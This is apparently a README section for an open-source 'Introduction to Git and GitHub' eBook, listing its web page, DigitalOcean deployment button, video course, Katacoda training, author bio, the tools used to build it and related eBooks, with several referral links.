[Free $100 Credit For DigitalOcean](https://m.do.co/c/2a9bba940f39)
### 👩💻 DevDojo
The DevDojo is a resource to learn all things web development and web design. Learn on your lunch break or wake up and enjoy a cup of coffee with us to learn something new.
Join this developer community, and we can all learn together, build together, and grow together.
[Join DevDojo](https://devdojo.com?ref=bobbyiliev)
For more information, please visit [https://www.devdojo.com](https://www.devdojo.com?ref=bobbyiliev) or follow [@thedevdojo](https://twitter.com/thedevdojo) on Twitter.
## 🕸️ Web Page
A web page showcasing the eBook:
[Introduction to Git and GitHub website](https://git.bobby.sh)
The web page was built using [Tails](http://devdojo.com/tails), a new `kick-ass` drag-and-drop TailwindCSS page builder!
### DigitalOcean App Platform
The will be hosted on the [DigitalOcean App Platform](https://www.digitalocean.com/products/app-platform/).
We will utilize the ["Deploy to DigitalOcean" Button](https://www.digitalocean.com/docs/app-platform/how-to/add-deploy-do-button) to deploy to the App Platform:
[](https://cloud.digitalocean.com/apps/new?repo=https://github.com/bobbyiliev/introduction-to-git-and-github-ebook/tree/main)
## 📹 Mini Video Course
If you prefer watching videos rather than reading, you can find a quick crash course based on the eBook here:
**[Introduction to Git and GitHub Mini Video Crash Course](https://www.youtube.com/watch?v=UpdhourKi3c&list=PLY7SzAmnEqp7P6KHmBKBVNIjZkXMKh_fn)**
## 💻 Interactive training
You can follow the interactive training online here:
[Interactive Git training](https://git.bobby.sh/training.html)
The training was built with Katacoda. You can find the Katacoda repository [here](https://github.com/bobbyiliev/katacoda).
For more information on how to use Katacoda make sure to follow the steps from this tutorial here:
[How to Use Katacoda to Create Highly Engaging Training Tutorials](https://devdojo.com/bobbyiliev/how-to-use-katacoda-to-create-highly-engaging-training-tutorials)
## 👋 About the author
My name is Bobby Iliev, and I have been working as a Linux DevOps Engineer since 2014. I am an avid Linux lover and supporter of the open-source movement philosophy. I am always doing that which I cannot do in order that I may learn how to do it, and I believe in sharing knowledge.
I think it's essential always to keep professional and surround yourself with good people, work hard, and be nice to everyone. You have to perform at a consistently higher level than others. That's the mark of a true professional.
For more information, please visit my blog at [https://bobbyiliev.com](https://bobbyiliev.com), follow me on Twitter [@bobbyiliev_](https://twitter.com/bobbyiliev_) and [YouTube](https://www.youtube.com/channel/UCQWmdHTeAO0UvaNqve9udRw).
In case that you want to support me you can Buy Me a Coffee here:
<a href="https://www.buymeacoffee.com/bobbyiliev" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: 41px !important;width: 174px !important;box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;-webkit-box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;" ></a>
## 🔥 PDF Generation Tool
The project uses [Ibis](https://github.com/themsaid/ibis/) developed by [Mohamed Said](https://github.com/themsaid).
Ibis is a PHP tool that helps you write eBooks in Markdown.
## 📕 ePub Generation Tool
The ePub version was generated by [Pandoc](https://pandoc.org/).
## 🎨 Book Cover
The cover for this eBook was created with [Canva.com](https://www.canva.com/join/determined-cork-learn).
If you ever need to create a graphic, poster, invitation, logo, presentation – or anything that looks good — give Canva a go.
## 🔗 Links
- [My blog](https://bobbyiliev.com)
- [Free $100 Credit For DigitalOcean](https://m.do.co/c/2a9bba940f39)
- [Join DevDojo](https://devdojo.com?ref=bobbyiliev)
- [Ibis](https://github.com/themsaid/ibis/)
- [Canva](https://www.canva.com/)
- [Tails](http://devdojo.com/tails)
- [Katacoda](https://www.katacoda.com/)
## 📖 Other eBooks
- [Introduction to Bash Scripting eBook](https://github.com/bobbyiliev/introduction-to-bash-scripting)
- [Introduction to SQL](https://github.com/bobbyiliev/introduction-to-sql)
- [Laravel tips and tricks](https://github.com/bobbyiliev/laravel-tips-and-tricks-ebook)
## 🤲 Contributing
If you are contributing 🍿 please read the [contributing file](CONTRIBUTING.md) before submitting your pull requests.
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.